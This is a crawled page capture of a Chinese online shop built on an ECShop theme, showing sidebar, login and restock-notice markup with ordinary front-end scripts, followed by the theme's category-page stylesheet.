                        </div>
                    </li>
                    <li class="sidebar-tabs">
                        <a href="javascript:void(0);" class="mpbtn_history quick-links-a"><i class="history"></i></a>
                        <div class="popup">
                            <font id="mpbtn_histroy">我看过的</font>
                            <i class="arrow-right"></i>
                        </div>
                    </li>
                    <li>
                        <a href="user.php?act=follow_shop" target="_blank" class="mpbtn_stores quick-links-a"><i class="stores"></i></a>
                        <div class="popup">
                            我关注的店铺
                            <i class="arrow-right"></i>
                        </div>
                    </li>
                    <li id="collectGoods">
                        <a href="user.php?act=collection_list" target="_blank" class="mpbtn_collect quick-links-a"><i class="collect"></i></a>
                        <div class="popup">
                            我的收藏
                            <i class="arrow-right"></i>
                        </div>
                    </li>
                                        <li>
                        <a href="javascript:;" class="mpbtn-contrast quick-links-a"><i class="contrast"></i></a>
                        <div class="popup">
                            对比商品
                            <i class="arrow-right"></i>
                        </div>
                    </li>
                                    </ul>
            </div>
            <div class="quick-toggle">
            	<ul>
                    <li class="quick-area">
                    	<a class="quick-links-a" href="javascript:;"><i class="customer-service"></i></a>
                        <div class="sidebar-service quick-sidebar">
                        	<i class="arrow-right"></i>
                            

<div class="customer-service">
    <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=776562349&site=qq&menu=yes" alt="点击这里给我发消息" title="点击这里给我发消息"><span class="icon-qq"></span>QQ客服</a>
</div>
                        </div>
                    </li>
         
                    <li class="returnTop">
                        <a href="javascript:;" class="return_top quick-links-a"><i class="top"></i></a>
                        <div class="popup">
                        	返回顶部
                        	<i class="arrow-right"></i>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
        <div class="">
        	
            <div class="right-sidebar-panels">
            	<h3 class="sidebar-panel-header">
                    <a href="javascript:;" class="title"><i class="bonus-icon"></i><em class="title">红包</em></a>
                    <span class="close-panel"></span>
                </h3>
                <div class="bonus-panel-main">
                    <div class="bonus-panel-content">
                    	<script type="text/javascript">
						function fun(type_id, no_have_val){
							no_have = (typeof(no_have_val) == "undefined" ? 0 : no_have_val)
							Ajax.call('user.php?act=user_bonus', 'id=' + type_id + '&no_have=' + no_have, bounsResponse, 'GET', 'JSON');
						}
						function bounsResponse(result){
							$('.pop-compare,.pop-mask').show();
							$('.pop-compare .pop-text').html(result.message);
							$('.pop-compare').css({'top':($(window).height()-$('.pop-compare').height())/2});
						}
						</script>
												<div class="tip-box">
						  <i class="tip-icon"></i>
						  <div class="tip-text">暂时还没有红包~~<br/><a class="main-color" href="./">先去逛逛吧</a></div>
						</div>
						                    </div>
                </div>
            </div>
            
        	
        	<div class="ECS_CARTINFO right-sidebar-panels"><form id="formCart" name="formCart" method="post" action="flow.php" >
	<span class="cart_num">0</span>
	<div class="sidebar-cart-box">
        <h3 class="sidebar-panel-header">
            <a href="javascript:;" class="title"><i class="cart-icon"></i><em class="title">购物车</em></a>
            <span class="close-panel"></span>
        </h3>
        <div class="cart-panel-main">
            <div class="cart-panel-content">
                                <div class="tip-box">
                  <i class="tip-icon"></i>
                  <div class="tip-text">您的购物车里什么都没有哦<br/><a class="main-color" href="./">再去看看吧</a></div>
                </div>
                            </div>
        </div>
            </div>
<script type="text/javascript">
function deleteCartGoods(rec_id){
	Ajax.call('delete_cart_goods.php', 'id='+rec_id, deleteCartGoodsResponse, 'POST', 'JSON');
}

/**
 * 接收返回的信息
 */
function deleteCartGoodsResponse(res){
  if (res.error){
    alert(res.err_msg);
  }else{
      $('.ECS_CARTINFO').html(res.content);
	  $('.cart-panel-content').height($(window).height()-90);
  }
}
</script> 
</form>
</div>
        	
            
        	<div class="right-sidebar-panels">
				<h3 class="sidebar-panel-header">
                	<a href="javascript:;" class="title"><i></i><em class="title">我的足迹</em></a>
                    <span class="close-panel"></span>
                </h3>
          		<div class="sidebar-panel-main">
            		<div class="sidebar-panel-content">
              			<div class="history-panel">
              				<ul>
                				                			</ul>
     		  			</div>
            		</div>
          		</div>
        	</div>
        	
        </div>
    </div>
</div>
<div class="pop-main pop-compare">
	<div class="pop-header">
    	<span>温馨提示</span>
        <a class="pop-close" href="javascript:;" title="关闭"></a>
    </div>
    <div class="pop-con">
    	<i class="pop-icon"></i>
        <p class="pop-text"></p>
        <a href="javascript:;" class="pop-sure main-bg-color">确定</a><a href="javascript:;" class="cancel-btn none">取消</a>
    </div>
</div>
<div class="pop-main pop-compare-small">
	<div class="pop-header">
    	<span>温馨提示</span>
        <a class="pop-close" href="javascript:;" title="关闭"></a>
    </div>
    <div class="pop-con">
    	<i class="pop-icon"></i>
        <p class="pop-text"></p>
        <a href="javascript:;" class="cancel-btn">关闭</a>
    </div>
</div>
<div id="tell-me-result" class="tell-me-form" style="display:none;">
	<div class="pop-header"><span>温馨提示</span><a href="javascript:closeDiv1()" title="关闭" class="tell-me-close"></a></div>
    <div class="tell-me-content">
    	<div class="tell-me-result">
            <div class="result-icon"></div>
            <div class="result-text">
            	<div class="title"></div>
                <div class="bottom">
                	<span onclick="javascript:closeDiv1();" class="cancel-btn">关闭</span>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="pop-mask"></div>
<div class="pop-main pop-login">
  <div class="pop-header"> <span>您尚未登录</span><a class="pop-close" href="javascript:;" title="关闭"></a></div>
  <div class="pop-con">
    <form name="formLogin" action="user.php" method="post" onSubmit="return user_login();">
      <div class="form">
      	<div class="mt">
        	<h2>用户登陆</h2><a href="register.php" class="right_register main-color"><span class="text">立即注册</span><i class="icon"></i></a>
        </div>
        <div class="mc">
        	<div class="msg-wrap">
            	<div class="msg-error">
                	<i class="msg-icon"></i><span id="msg-error-text" class="msg-error-text"></span>
                </div>
            </div>
        	<div class="item item-name">
            	<i class="icon"></i>
                <input name="username" id="username" type="text" class="text" value="" tabindex="1" placeholder="手机号/用户名/邮箱"/>
            </div>
            <div class="item item-password">
                <i class="icon"></i>
                <input type="password" name="password" id="password" class="text" value="" tabindex="2" placeholder="密码"/>
            </div>
                        <div class="item item-authcode" id="o-authcode">
            	<div class="item-detail fl">
                    <i class="icon"></i>
                    <input type="text" id="authcode" name="captcha" class="text text-1" tabindex="3" placeholder="验证码"/>
                </div>
                <label class="img fl">
                    <img src="captcha.php?is_login=1&361241255" alt="captcha" style="vertical-align: middle;cursor: pointer;" onClick="this.src='captcha.php?is_login=1&'+Math.random()" />
                </label>
            </div>
                        <div class="safety" id="autoentry">
                <input type="checkbox" value="1" name="remember" id="remember" class="checkbox"/>
                <label for="remember" class="mar-b">请保存我这次的登录信息</label>
                <a class="forget_password fr" href="findPwd.php">忘记密码？</a> 
            </div>
            <div class="login-btn">
              <input type="hidden" name="act" value="act_login" />
              <input type="hidden" name="back_act"  value=''/>
              <input type="submit" name="submit" class="btn-img" id="loginsubmit" value="立即登录" />
            </div>
            <div class="item-coagent">
		    	<a href="user.php?act=oath&type=weixin"><i class="weixin"></i>微信</a>
            	<a href="user.php?act=oath&type=qq"><i class="qq"></i>QQ</a>
            	<a href="user.php?act=oath&type=weibo"><i class="sina"></i>新浪</a>
            	<a href="user.php?act=oath&type=alipay" class="last"><i class="alipay"></i>支付宝</a>
            </div>
        </div>
      </div>
    </form>
  </div>
</div>
<script type="text/javascript">	
$(window).scroll(function(){ 
	if($(this).scrollTop() > $(window).height() ){ 
		$('.returnTop').show();
	}else{ 
		$('.returnTop').hide();
	} 
}) 
$('.cart-panel-content').height($(window).height()-90);
$('.bonus-panel-content').height($(window).height()-40);
$(".returnTop").click(function(){
	$('body,html').animate({scrollTop:0},800);
	return false;
});
//点击用户图标弹出登录框
$('.quick-login .quick-links-a,.quick-login .quick-login-a,.customer-service-online a').click(function(){
	$('.pop-login,.pop-mask').show();
})
$('.quick-area').hover(function(){
	$(this).find('.quick-sidebar').toggle();
})
//移动图标出现文字
$(".right-sidebar-panel li").mouseenter(function(){
	$(this).children(".popup").stop().animate({left:-92,queue:true});
	$(this).children(".popup").css("visibility","visible");
	$(this).children(".ibar_login_box").css("display","block");
});
$(".right-sidebar-panel li").mouseleave(function(){
	$(this).children(".popup").css("visibility","hidden");
	$(this).children(".popup").stop().animate({left:-121,queue:true});
	$(this).children(".ibar_login_box").css("display","none");
});
//点击购物车、用户信息以及浏览历史事件
$('.sidebar-tabs').click(function(){
	if($('.right-sidebar-main').hasClass('right-sidebar-main-open')&&$(this).hasClass('current')){
		$('.right-sidebar-main').removeClass('right-sidebar-main-open');
		$(this).removeClass('current');
		$('.right-sidebar-panels').eq($(this).index()-1).removeClass('animate-in').addClass('animate-out').css('z-index',1);
	}else{
		$(this).addClass('current').siblings('.sidebar-tabs').removeClass('current');
		$('.right-sidebar-main').addClass('right-sidebar-main-open');
		$('.right-sidebar-panels').eq($(this).index()-1).addClass('animate-in').removeClass('animate-out').css('z-index',2).siblings('.right-sidebar-panels').removeClass('animate-in').addClass('animate-out').css('z-index',1);
	}
});
$(".right-sidebar-panels").on('click', '.close-panel', function () {
	$('.sidebar-tabs').removeClass('current');
	$('.right-sidebar-main').removeClass('right-sidebar-main-open');
	$('.right-sidebar-panels').removeClass('animate-out');
});
$(document).click(function(e){ 
	var target = $(e.target); 
	if(target.closest('.right-sidebar-con').length == 0){ 
		$('.right-sidebar-main').removeClass('right-sidebar-main-open');
		$('.sidebar-tabs').removeClass('current');
		$('.right-sidebar-panels').removeClass('animate-in').addClass('animate-out').css('z-index',1);
	} 
}) 
$('.pop-login').css('top',($(window).height()-$('.pop-login').height())/2);
$('.pop-close').click(function(){
	$('.pop-main,.pop-mask').hide();
	$('form[name="formLogin"]').find('.msg-wrap').css('visibility','hidden');
	$('.pop-login .item,.pop-login .item-detail').removeClass('item-error');
	$('.pop-login .text').val('');
})
$('.pop-login .item .text').focus(function(){
	$(this).addClass('')	
})
</script>  <script type="text/javascript" src="themes/68ecshopcom_360buy/js/arrive_notice.js" ></script>
<div class="tell-me-form" style="display:none;" id="tell-me-table">
	<div class="pop-header"><span>到货通知</span><a href="javascript:closeDiv1()" title="关闭" class="tell-me-close"></a></div>
    <div class="tell-me-content">
    	<table cellpadding="0" cellspacing="0" width="100%" border="0">
              <tr>
                <td colspan="2" align="left">
                    <div class="blank10"></div>
                    <div class="notice-note">
                        <p class="main-color" id="rgoods_name"></p>
                        当商品进行补货时，我们将以短信、邮件的形式通知您，最多发送一次，不会对您造成干扰。
                    </div>
                </td>
              </tr>
              <tr>
                <td width="30%" align="right"><font class="main-color">*</font>数量：</td>
                <td align="left">
                    <input type="text" value="1" id="book-number"class="inputBg" />
                    <div class="tell-me-notice">
                        <i class="notice-icon"></i><span class="notice-text num-notice"></span>
                    </div>
                </td>
              </tr>
              <tr>
                <td align="right"><font class="main-color">*</font>手机号码：</td>
                <td align="left">
                    <input type="text" value="" id="phone-num"class="inputBg" />
                    <div class="tell-me-notice">
                        <i class="notice-icon"></i><span class="notice-text phone-notice"></span>
                    </div>
                </td>
              </tr>
              <tr>
                <td align="right"><font class="main-color">*</font>电子邮箱：</td>
                <td align="left">
                    <input type="text" value="" id="arrival-email"class="inputBg" />
                    <div class="tell-me-notice">
                        <i class="notice-icon"></i><span class="notice-text email-notice"></span>
                    </div>
                </td>
              </tr>
              <tr>
                <td colspan="2" align="center" style="padding:20px 0 30px;">
                    <input type="button" value="马上提交" onclick="tell_me1()" class="sure-btn"/>
                </td>
              </tr>
            </table>
    </div>
</div>
  <div class="site-footer">
        <div class="footer-related">
            
                <div class="footer-info clearfix">
      <div class="info-text">
      	        <p class="nav_bottom">
                                </p>
        <p>
             <a href="javascript:;">&copy; 2005-2026 常鑫 版权所有，并保留所有权利。</a> <a href="javascript:;">广州市天河区龙口东路34号龙口科技大厦2103B </a>
             <a href="javascript:;">              Tel: 020-38460664              </a>
             <a href="javascript:;">              E-mail: gechen2580@163.com              </a>
         </p>
         <p>
                            粤ICP备18061103号-1 粤公网安备 44010602005377号 统一社会信用代码：914401065505869585 经营许可证书（EDI）粤B2-20181024                                                                                    <a href="http://wpa.qq.com/msgrd?V=1&amp;uin=776562349&amp;Site=常鑫&amp;Menu=yes" target="_blank"><img src="http://wpa.qq.com/pa?p=1:776562349:4" height="16" border="0" alt="QQ" /> 776562349</a>
                                                                                                                                                                                                          	</p>
      </div>
    </div>
<img src="api/cron.php?t=" alt="" style="width:0px;height:0px;display:none;" />
<script type="text/javascript">
Ajax.call('api/okgoods.php', '', '', 'GET', 'JSON');
//预售
Ajax.call('pre_sale.php?act=check_order', '', '', 'GET', 'JSON');
</script>
<script type="text/javascript" src="themes/68ecshopcom_360buy/js/base.js" ></script>
      </div>
  </div>
<script>//收集skuId
var skuIds = [];
$('ul.list-h li[sku]').each(function(i){
    skuIds.push($(this).attr('sku'));
})
function setPrice(url){
  var max = 'max='+document.getElementById('price_max').value;
  var min = 'min='+document.getElementById('price_min').value;
  var remin = /min=([0-9])*/ig;  //•g（全文查找）；•i（忽略大小写）；•m（多行查找）  
  var remax = /max=([0-9])*/ig;  //•g（全文查找）；•i（忽略大小写）；•m（多行查找）  
  var nurl = url.replace(remin,min).replace(remax,max);
  location.href = nurl;
}
</script> 
 
<script type="text/javascript">
$("img").lazyload({
    effect       : "fadeIn",
	 skip_invisible : true,
	 failure_limit : 20
});
</script> 
<script type="text/javascript" src="themes/68ecshopcom_360buy/js/compare.js"></script> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://xwitman.com/themes/68ecshopcom_360buy/css/category.css
body_size: 4889
content:
@charset "utf-8";
/* CSS Document */
.more-68ecshop-1, .more-68ecshop-2,.box-attr-ecshop68 .selected-attr li i,.box-attr-ecshop68 .brand-abox-imgul .brand-seled i,.sanjiao-red,#filter .order b,#filter .pagin .icon,.filter-tag .icon,.filter-tag-radio .icon,.filter-type .filter-type-icon,.list-grid .operate-btn i,.list-grid .add-cart,.category .item h3 i,.browse-history-other .icon,.crumbs-nav .crumbs-title .icon,#historyList .scroll-btn,#historyList .compare-btn{
	background:url(../images/common/common-icon.png) no-repeat;	
}
/*热卖推荐*/
#hotsale{
    height: 120px;
    padding: 15px 0;
	overflow: hidden;
	position: relative;
	padding-left: 40px;
	background: #f9f9f9;
	margin-bottom: 15px;
}
#hotsale .hd{
	font-size: 16px;
    color: #fff;
    background: #E31939;
    float: left;
    padding: 41px 12px;
    width: 16px;
	position:absolute;
	left: 0;
	top: 0;
}
#hotsale dl{
	width: 254px;
    overflow: hidden;
    margin-left: 15px;
    background: #fff;
    padding: 10px;
	float:left;
}
#hotsale dt{
	float: left;
    width: 100px;
    margin-right: 10px;	
}
#hotsale dd{
	float: left;
    width: 144px;	
}
#hotsale .p-name {
    height: 40px;
    line-height: 20px;
}
#hotsale .p-price {
    margin-top: 5px;
	color: #999;
}
#hotsale .p-price .shop-price{
	font-size: 14px;
	font-weight: bold;
	color: #E31939;
}
#hotsale .btns {
    margin-top: 5px;
}
#hotsale .btns a:link, #hotsale .btns a:visited {
    display: block;
    width: 72px;
    height: 25px;
    background: #E31939;
    text-align: center;
    line-height: 25px;
    font-size: 12px;
    color: #fff;
    cursor: pointer;
}

/*条件筛选*/
.box-attr-ecshop68 {
	width: 1210px;
	text-align: left;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	position: relative;
	z-index:1;
}
.box-attr-ecshop68 dl {
	width: 1188px;
	border-top: 1px dotted #ddd;
	padding: 10px 10px 5px 10px;
	margin: 0;
	overflow: hidden;
	border-left: 1px solid #eee;
	border-right: 1px solid #eee;
}
.box-attr-ecshop68 dl dt {
	float: left;
	width: 70px;
	height: 24px;
	line-height:24px;
	text-align: right;
	padding: 0px 5px 5px 0;
	color: #999;
	overflow: hidden;
}
.box-attr-ecshop68 dl dd {
	float: none;
	padding: 0px 10px 0 0;
	margin: 0;
	overflow: hidden;
}
.box-attr-ecshop68 dl dd.moredd {
	float: right;
	text-align: left;
	text-indent: 10px;
	width: 110px;
	padding: 0;
}
.box-attr-ecshop68 dl dd i {
	float: left;
	overflow: hidden;
	width: 4px;
	height: 1px;
	margin: 12px 4px 0 0;
	background: #ccc;
}
.box-attr-ecshop68 dl dd ul {
	float: left;
	padding: 0;
	margin: 0;
}
.box-attr-ecshop68 dl dd .attr-abox-1{
	padding-top:3px;	
}
.box-attr-ecshop68 dl dd ul li {
	float: left;
	padding: 0 10px 5px 0;
	line-height: 24px;
	white-space: nowrap;
}
.box-attr-ecshop68 dl dd ul li a {
	color: #666;
}
.more-68ecshop-1, .more-68ecshop-2 {
	float: left;
	display: block;
	color: #666;
	padding: 0;
	margin: 0;
	width: 45px;
	height: 20px;
	line-height: 21px;
	background-position:27px -54px;
	text-indent:0;
}
.more-68ecshop-2 {
	background-position:27px -12px;
}
.more-68ecshop-1:hover{
	background-position:27px -34px;	
}
.more-68ecshop-2:hover{
	background-position:27px 8px;	
}
.duo-68ecshop {
	float: right;
	padding: 0;
	margin: 0;
	text-align: center;
	text-indent: 0;
	background: #fff;
	width: 50px;
	height: 20px;
	line-height: 20px;
	border: 1px solid #eee;
}
.duo-68ecshop:hover {
	color:#E31939;
	border:1px solid #E31939;
}
.duo-b {
	font-size: 13px;
	font-weight: bold;
	padding-right: 3px;
}
.price-68ecshop {
	float: left;
	width: 50px;
	height: 23px;
	line-height: 23px;
	border: 1px solid #ddd;
	margin-right: 5px;
	color: #999999;
	padding:0px 5px;
}
.select-button {
	display:inline-block;
	height: 23px;
	padding: 0 12px;
	margin-top: 2px;
	line-height: 23px;
	border-radius: 2px;
	margin-top: 0;
	text-align: center;
	cursor: pointer;
	color: #999;
	background:#fff;
	border:1px solid #ddd;
}
.select-button:hover{
	color:#999;	
	border:1px solid #E31939;
	color:#E31939;
}
.select-button.disabled,.select-button.disabled:hover{
	border:1px solid #eee;
	color:#ddd;
	cursor:default;
}
.select-button-sumbit{
	border:1px solid #E31939;
	background:#E31939;
	color:#fff;	
	cursor:pointer;
}
.select-button-sumbit:hover{
	color:#fff;	
}
.attr-group-more {
	display:inline-block;
	text-align: center;
	position: relative;
	border: 1px solid #eee;
	border-top: 1px solid #fff;
	margin-top:-1px;
	background:#fff;
	z-index:2;
}
.attr-group-more a {
	color: #666;
	height: 28px;
	line-height: 28px;
	padding: 5px 10px
}
.box-attr-ecshop68 dl dd ul.brand-abox-ul {
	float: left;
	margin: 0;
	width: 100%;
}
.box-attr-ecshop68 dl dd ul.brand-abox-ul li {
	float: left;
	padding: 0 15px 5px 0;
	width: 75px;
	overflow: hidden;
}
#brand-sobox {
	overflow: hidden;
	margin-bottom: 10px;
}
#brand-sobox input {
	border: 1px solid #ddd;
	height: 22px;
	line-height: 22px;
	width: 160px;
	color: #999;
	padding:0px 5px;
}
#brand-zimu {
	margin-bottom: 10px;
}
#brand-zimu span {
	float: left;
	height: 20px;
	margin-right: 3px;
}
#brand-zimu span a {
	display:block;
	height: 20px;
	line-height:20px;
	min-width:15px;
	padding: 0 5px;
	color: #666;
	text-align:center;
}
#brand-zimu span.span {
	background:#E31939;
	position:relative;
}
#brand-zimu span.span b{
	display: block;
    border-style: solid dashed dashed;
    border-width: 4px;
    border-color: #E31939 transparent transparent;
    font-size: 0;
    overflow: hidden;
    width: 0;
    height: 0;
    _zoom: 1;
    position: absolute;
    bottom: -8px;
    left:50%;
	margin-left:-4px;
}
#brand-zimu span.span a {
	display:block;
	height: 20px;
	line-height:20px;
	min-width:15px;
	padding: 0 5px;
	background: #E31939;
	color: #fff;
	text-align:center;
}
.brand-more-ecshop68 {
	border: 1px solid #ddd;
	overflow: hidden;
	padding: 10px;
	margin: 0;
	margin-bottom: 10px;
	height: 100px;
	overflow-y: scroll;
}
.brand-more-ecshop68-2 {
	overflow: hidden;
	padding: 10px;
	margin: 0;
}
.box-attr-ecshop68 .selected-attr-dl{
	border-bottom: 1px dotted #ccc;
	border-top: none;
}
.box-attr-ecshop68 .selected-attr-dl .moredd{
	text-align: right;	
}
.box-attr-ecshop68 .selected-attr {
	float: left;
	overflow: hidden;
}
.box-attr-ecshop68 .selected-attr li {
	float: left;
	height: 24px;
	margin: 0 5px 5px 0;
	padding: 0;
}
.box-attr-ecshop68 .selected-attr li a{
	display: block;	
	height: 22px;
	line-height: 22px;
	border: 1px solid #eee;
	padding: 0 26px 0 4px;
	position: relative;
	z-index:1;
}
.box-attr-ecshop68 .selected-attr li b {
	font-weight:normal;
}
.box-attr-ecshop68 .selected-attr li i{
	margin:0;
	text-decoration:none;
	display:block;
	position:absolute;
	right:0;
	top:0;
	width:22px;
	height:22px;
	background-position:-424px 6px;	
}
.box-attr-ecshop68 .selected-attr li a:hover{
	border:1px solid #E31939	
}
.box-attr-ecshop68 .selected-attr li a:hover i{
	background:url(../images/common/common-icon.png) no-repeat -424px -12px #E31939;	
}
.box-attr-ecshop68 .brand-abox-imgul {
	float: left;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 5px;
	*padding-bottom:1px;
}
.box-attr-ecshop68 .brand-abox-imgul li {
	float: left;
	text-align: center;
	width: 100px;
	height: 40px;
	line-height: 40px;
	padding: 0;
	margin: 0 -1px -1px 0;
	border: 1px solid #ddd;
}
.box-attr-ecshop68 .brand-abox-imgul li.bottom {
	float: left;
	text-align: center;
	width: 100px;
	height: 40px;
	line-height: 40px;
	padding: 0;
	margin: 0 -1px -1px 0;
	border: 1px solid #ddd;
}
.box-attr-ecshop68 .brand-abox-imgul li:hover{
	border:1px solid #E31939;
	position:relative;
	z-index:1;	
}
.box-attr-ecshop68 .brand-abox-imgul li img {
	float: left;
	width: 100px;
	height: 40px;
}
.box-attr-ecshop68 .brand-abox-imgul li a{
	display: block;
	width:100px;
	height:40px;
	position:relative;
	background:#fff;
	cursor:pointer;
}
.box-attr-ecshop68 .brand-abox-imgul li a span{
	display:none;
	width:100px;
	height:40px;
	line-height:40px;
	text-align:center;
	background:#fff;
}
.box-attr-ecshop68 .brand-abox-imgul li a i{
	display:none;	
}
.box-attr-ecshop68 .brand-abox-imgul li a:hover span{
	position:absolute;
	left:0;
	top:0;
	display:block;
}
.box-attr-ecshop68 .brand-abox-imgul .brand-seled {
	margin-left: 0px;
	border: 1px solid #FA4682;
	background-position:80px;
	position:relative;
	z-index:1;
}
.box-attr-ecshop68 .brand-abox-imgul .brand-seled i{
	display:block;
	width:10px;
	height:10px;
	margin:0;
	background-position:0 -122px;
	position:absolute;
	right:0;
	bottom:0;	
}
.box-attr-ecshop68 dl .duoxuan-btnbox {
	float: left;
	width: 100%;
	margin: 15px auto 7px auto;
	display: none;
}
.box-attr-ecshop68 dl.duoxuan .duoxuan-btnbox {
	display: block;
	text-align:center;
}
.box-attr-ecshop68 dl .chkbox-68ecshop {
	vertical-align: middle;
	display: none;
}
.box-attr-ecshop68 dl.duoxuan .chkbox-68ecshop {
	display: inline;
}
.color-ecshop68 {
	display: block;
	width: 17px;
	height: 17px;
}
.color-ecshop68-seled {
	display: block;
	border: 1px solid #E31939;
	width: 17px;
	height: 17px;
}
.sanjiao-red{
	width:10px;
	height:10px;
	position: absolute;
	right:0;
	bottom:0;
	background-position:0 -122px;	
}
.color-ecshop68 .sanjiao-red {
	display: none;
}
.color-ecshop68-seled .sanjiao-red {
	display: block;
}

/*商品列表*/
.content-wrap{
	width:1210px;	
}
.content-wrap .aside{
	width:210px;
	float:left;	
}
.content-wrap .main{
	padding-left:225px;	
}
/*排序*/
#filter{
	border: 1px solid #EEE;
    background: #FFF;
}
#filter.filter-fixed{
	position: fixed;
    top: 0;
    z-index: 999999;
    width: 1208px;
}
#filter.filter-fixed .fore2{
	display:none;	
}
#filter .fore1{
	background:#F9F9F9;
	height:38px;	
	line-height:38px;
	overflow:hidden;
}
#filter .fore2{
	border-top:1px solid #EEE;
	background:#fff;
	height:38px;	
}
#filter .order{
	float:left;	
	height:38px;
}
#filter .order dd{
	float:left;	
}
#filter .order a{
	display:block;
	height:38px;
	padding:0 18px;
	border-left: solid 1px #F9F9F9;
    border-right: solid 1px #F9F9F9;
	margin-left:-1px;
}
#filter .order .first a,#filter .order .curr.first a{
	margin-left:0;
	border-left:0;	
}
#filter .order .curr a,#filter .order a:hover{
	position:relative;
	z-index:1;
	background:#FFF;	
	border-color:#eee;
	color:#E31939;
}
#filter .order b{
	position: relative;
    top: 3px;
    right: -1px;
    width: 14px;
    height: 14px;
    overflow: hidden;
    display: inline-block;	
	z-index:2;
}
#filter .order b.icon-order-DESCending{
	background-position:2px -147px;
}
#filter .order .curr b.icon-order-ASCending{
	background-position:-23px -169px;	
}
#filter .order .curr b.icon-order-DESCending,#filter .order a:hover b.icon-order-DESCending{
	background-position:-23px -147px;
}
#filter .pagin{
	float:right;
	line-height:38px;	
	overflow:hidden;
}
#filter .pagin .prev,#filter .pagin .next,#filter .pagin .text{
	float:left;
	line-height:37px;
}
#filter .pagin .prev,#filter .pagin .next{
	padding:0 15px;	
	height:38px;
}
#filter .pagin .icon{
	display:inline-block;
	width:6px;
	height:9px;
	margin-top:14px;
}
#filter .pagin .prev .prev-btn{
	background-position:-26px 0;
}
#filter .pagin .prev-btn:hover{
	background-position:-42px 0;	
}
#filter .pagin .prev-disabled{
	background-position:-58px 0;	
}
#filter .pagin .next .next-btn{
	background-position:-74px 0;	
}
#filter .pagin .next-btn:hover{
	background-position:-90px 0;	
}
#filter .pagin .next-disabled{
	background-position:-106px 0;	
}
#filter .total{
	float:right;	
}
#filter .total span{
	padding:0 3px;	
}
#filter .filter-btn{
	float:left;
	height:38px;	
}
.filter-tag,.filter-tag-radio{
	float: left;
    height: 38px;
    line-height: 38px;
    margin-left: 12px;
    cursor: pointer;
    color: #666;
    white-space: nowrap;	
}
.filter-tag .icon,.filter-tag-radio .icon{
    float: left;
    margin-top: 13px;
	width:13px;
	height:13px;	
}
.filter-tag .icon {
	background-position:-26px -12px;
}
.filter-tag:hover .icon,.filter-tag.curr .icon{
	background-position:-40px -12px;	
}
.filter-tag .text,.filter-tag-radio .text{
	float: left;
    margin-left: 4px;	
}
.filter-tag-radio .icon{
	background-position:-56px -12px;	
}
.filter-tag-radio.curr .icon,.filter-tag-radio:hover .icon{
	background-position:-71px -12px;	
}
.filter-mod{
	float:right;
	height:38px;	
	overflow:hidden;
	background:#FCFCFC;
}
.filter-mod .filter-type{
	width:38px;
	height:38px;
	float:left;	
	overflow:hidden;
	border-left:1px solid #eee;
	border-right:1px solid #eee;
	margin-right:-1px;
}
.filter-mod .filter-type-icon{
	display: block;
    margin-top: 14px;
    margin-left: 14px;
	width:12px;
	height:12px;
}
.filter-type-list .filter-type-icon{
	background-position:-70px -30px;	
}
.filter-type-grid .filter-type-icon{
	background-position:-26px -30px;	
}
.filter-type-text .filter-type-icon{
	background-position:-114px -30px;	
}
.filter-type-list:hover .filter-type-icon,.filter-type-list.curr .filter-type-icon{
	background-position:-92px -30px;	
}
.filter-type-grid:hover .filter-type-icon,.filter-type-grid.curr .filter-type-icon{
	background-position:-48px -30px;	
}
.filter-type-text:hover .filter-type-icon,.filter-type-text.curr .filter-type-icon{
	background-position:-136px -30px;	
}
.filter-type.curr{
	background-color:#fff	
}
.filter-type:hover{
	background-color:#fff;	
}

/*列表 表格形式*/
.list-grid{
	overflow:hidden;	
}
.list-grid .item{
	float:left;
	font-size: 12px;
    width: 233px;
    margin: 15px 15px 0 0;
    padding: 1px;	
}
.list-grid .item.last{
	margin-right:0;	
}
.main1210 .list-grid .item{
	width:228px;
}
.list-grid .item:hover{
	background:#E31939;	
}
.list-grid .item-con{
    background: #FFF;
	line-height: 18px;
    padding: 4px;
    border: solid 1px #eee;
    position: relative;
    z-index: 11;
    overflow: hidden;	
}
.list-grid .item:hover .item-con{
	border-color:#E31939;	
}
.list-grid .item-tag-box{
	position: absolute;
    left: 4px;
    top: 4px;
}
.list-grid .item-tag{
	width: 40px;
    height: 22px;
    text-align: center;
    position: relative;
    color: #fff;
    background: #E31939;	
	z-index:2;
}
.list-grid .item-tag span{
	display: block;
    width: 40px;
    height: 22px;
    line-height: 22px;
    text-align: center;
    font-size: 12px;	
}
.list-grid .item-tag i{
	position: absolute;
    display: block;
    border-style: solid;
    border-width: 9px 20px;
    border-color: #E31939 transparent transparent;
    left: 0;
    top: 22px;	
}
.list-grid .item-pic,.list-grid .item-pic img{
	width:220px;
	height:220px;	
}
.list-grid .shop-over{
	width:220px;
	height:220px;
	position:absolute;
	left:4px;
	top:4px;
	background:url(../images/soldout.png) no-repeat center center;	
}
.list-grid .item-info{
	padding:0 6px;	
}
.list-grid .item-price{
    display: block;
    height: 20px;
	line-height:20px;
    padding: 15px 0 0;
    overflow: hidden;	
}
.list-grid .sale-price{
	font-size: 20px;
    font-weight: 400;
    font-family: Arial, Helvetica, sans-serif;
    text-overflow: ellipsis;
    white-space: nowrap;
    min-width: 70px;
    float: left;
    overflow: hidden;	
}
.list-grid .sale-count{
	float: right;
    font-family: "Microsoft YaHei",Arial;
    color: #b9b9b9;	
}
.list-grid .item-name{
    line-height: 20px;
    color: #999;
    height: 40px;
    display: block;
    overflow: hidden;
    margin: 5px 0;	
}
.list-grid .item-operate{
    overflow: hidden;
    position: relative;
    height: 22px;
    padding: 10px 0 6px;	
}
.list-grid .operate-btn{
	float: left;
    width: auto;
    height: 18px;
    overflow: hidden;
    margin-right: 10px;
    padding-left: 18px;
    color: #b9b9b9;
	position:relative;
}
.list-grid .operate-btn i{
	position:absolute;
	display:block;
	width:14px;
	height:14px;
	left:0;
	top:2px;	
}
.list-grid .collet-btn i{
	background-position:-91px -11px;
}
.list-grid .operate-btn.curr,.list-grid .operate-btn:hover{
	color:#E31939;	
	cursor:pointer;
}
.list-grid .collet-btn.curr i,.list-grid .collet-btn:hover i{
	background-position:-107px -11px; 	
}
.list-grid .comment-btn i{
	background-position:-124px -11px;	
}
.list-grid .comment-btn:hover i{
	background-position:-141px -11px;	
}
.list-grid .add-cart{
	display:block;
	width:30px;
	height:30px;	
	background-position:-165px 0;
    position: absolute;
    right: 0;
    top: 0;
}
